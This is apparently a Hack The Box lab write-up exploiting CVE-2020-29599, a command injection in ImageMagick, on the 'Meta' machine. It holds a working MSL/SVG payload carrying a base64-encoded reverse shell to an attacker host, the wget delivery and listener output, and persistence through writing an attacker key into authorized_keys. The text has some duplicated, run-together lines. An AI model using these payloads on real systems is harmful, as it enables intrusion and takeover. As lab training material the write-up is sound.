CVE-2020-29599
 a vulnerability was found in imagemagick up to 6.9.11-39/7.0.10-39 (Image Processing Software). It has been rated as critical. This issue affects some unknown functionality of the file coders/pdf.c of the component PDF File Handler. The manipulation with an unknown input leads to a os command injection vulnerability. Using CWE to declare the problem leads to CWE-78. The software constructs all or part of an OS command using externally-influenced input from an upstream component, but it does not neutralize or incorrectly neutralizes special elements that could modify the intended OS command when it is sent to a downstream component. Impacted is confidentiality, integrity, and availability.
a vulnerability was found in imagemagick up to 6.9.11-39/7.0.10-39 (Image Processing Software). It has been rated as critical. This issue affects some unknown functionality of the file coders/pdf.c of the component PDF File Handler. The manipulation with an unknown input leads to a os command injection vulnerability. Using CWE to declare the problem leads to CWE-78. The software constructs all or part of an OS command using externally-influenced input from an upstream component, but it does not neutralize or incorrectly neutralizes special elements that could modify the intended OS command when it is sent to a downstream component. Impacted is confidentiality, integrity, and availability.
Exploit

 Exploit PoC is shown
The authenticate attribute is corresponding to the
Exploit PoC is shown
The authenticate attribute is corresponding to the -authenticate flag
┌──(kali㉿kali)-[~/archive/htb/labs/meta]
└─$ echo 'sh -i >& /dev/tcp/10.10.14.3/8888 0>&1' | base64
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMy84ODg4IDA+JjEKI am going to need to wrap the reverse shell command with base64 encoding Netcat is not available in the target system
<image authenticate='ff" `echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMy84ODg4IDA+JjE= | base64 -d | bash`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:CVE-2020-29599.svg" height="100" width="100"/>
</svg>
</image>I create my own and embedded the base64-encoded reverse shell into the authenticate attribute
Exploitation
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ wget -q http://10.10.14.3/CVE-2020-29599.svgPayload Delivered over HTTP
 The cronjob is performed.
The cronjob is performed.
┌──(kali㉿kali)-[~/archive/htb/labs/meta]
└─$ nnc 8888
listening on [any] 8888 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.140] 35310
sh: 0: can't access tty; job control turned off
$ whoami
thomasA moment later, I get a session established. This is likely a temporary shell session since the cronjob also kills the process I would need to find a way to make it rather permanent
$ ls -la ~/.ssh
total 24
drwx------ 2 thomas thomas 4096 apr 26 18:16 .
drwxr-xr-x 4 thomas thomas 4096 Jan 17 2022 ..
-rw-r--r-- 1 thomas thomas 563 Jan 4 2022 authorized_keys
-rw------- 1 thomas thomas 2590 Aug 29 2021 id_rsa
-rw-r--r-- 1 thomas thomas 563 Aug 29 2021 id_rsa.pubThe SSH directory of the thomas user is quite populated.
I can either write to the authorized_keys file or grab the private key
$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGoUoI9LYwEoMSDFaLZNQ51dLFNZf27nQjV7fooImm5g kali@kali' > ~/.ssh/authorized_keysWriting my SSH key to the authorized_keys file
┌──(kali㉿kali)-[~/archive/htb/labs/meta]
└─$ ssh thomas@$IP
enter passphrase for key '/home/kali/.ssh/id_ed25519':
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
thomas@meta:~$ whoami
thomas
thomas@meta:~$ hostname
meta
thomas@meta:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:20:93 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.140/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft foreverSSH session opened
Lateral Movement made to the thomas user via exploiting CVE-2020-29599